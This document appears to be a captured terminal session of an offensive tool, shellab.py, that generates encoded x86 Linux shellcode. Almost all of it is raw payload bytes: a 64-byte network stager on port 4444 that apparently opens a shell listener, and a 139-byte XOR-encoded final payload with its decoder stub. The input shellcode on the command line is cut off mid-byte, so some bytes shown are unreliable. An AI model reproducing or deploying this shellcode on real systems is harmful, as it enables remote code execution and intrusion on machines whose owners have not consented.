 (sob paź-10 5:29:41)-(CPU 7.0%:0:Net 7)-(~/tools/shellab)-(152K:7)-(192.168.1.103)
-> ./shellab.py -en rot_xor --prepend xor eax, eax --stager --stager-port 4444 -nc -n 100  \x6a\x05\x58\x31\xc9\x51\x2f\x63\x68\x2f\x2f\x2f\x64\x89\xe3\
xcd\x80\x89\xc3\x66\xb9\x09\x53\xb0\x36\xcd\x80\xf5\x72\xf5\x80\xc1\x10\xe
STAGER (64 bytes):
\x31\xdb\x53\x43\x53\x6a\x02\x6a
\x66\x58\x99\x89\xe1\xcd\x80\x96
\x43\x52\x66\x68\x5c\x11\x66\x53
\x89\xe1\x6a\x66\x58\x50\x51\x56
\x89\xe1\xcd\x80\xb0\x66\xd1\xe3
\xcd\x80\x52\x52\x56\x43\x89\xe1
\xb0\x66\xcd\x80\x93\xb6\x0c\xb0
\x03\xcd\x80\x89\xdf\xff\xe1
SUMMARY:
[✓] Encoded payload with rot_xor encoder 1 times
[✓] Removed badchars
[✓] Prepended shellcode with NOP instructions
FINAL PAYLOAD (139 bytes of shellcode):
\x42\x4a\x40\x48\x43\x4b\x61\x60
\x52\x5a\x56\x5e\x46\x4e\x47\x4f
\x43\x4b\x50\x58\x43\x4b\x50\x58
\x41\x49\x55\x5d\x54\x5c\x44\x4c
\x45\x4d\x53\x5b\x50\x58\x61\x60
\x50\x58\x53\x5b\x52\x5a\x57\x5f
\x53\x5b\x42\x4a\x47\x4f\x43\x4b
\x51\x59\x57\x5f\x52\x5a\x44\x4c
\x45\x4d\x52\x5a\x57\x5f\x53\x5b
\x61\x60\x52\x5a\x46\x4e\x50\x58
\x61\x60\x57\x5f\x47\x4f\x61\x60
\x57\x5f\x46\x4e\x41\x49\x43\x4b
\x53\x5b\x46\x4e\x56\x5e\x56\x5e
\xeb\x1c\x5e\x31\xc0\x31\xdb\x31
\xc9\xb1\x16\xb0\x66\xb3\x2a\x8a
\x16\x30\xd0\x88\x06\x28\x1e\x88
\xd0\x46\xe2\xf3\xeb\x05\xe8\xdf
\xff\xff\xff
(sob paź-10 5:29:42)-(CPU 7.0%:0:Net 7)-(~/tools/shellab)-(152K:7)-(192.168.1.103)
->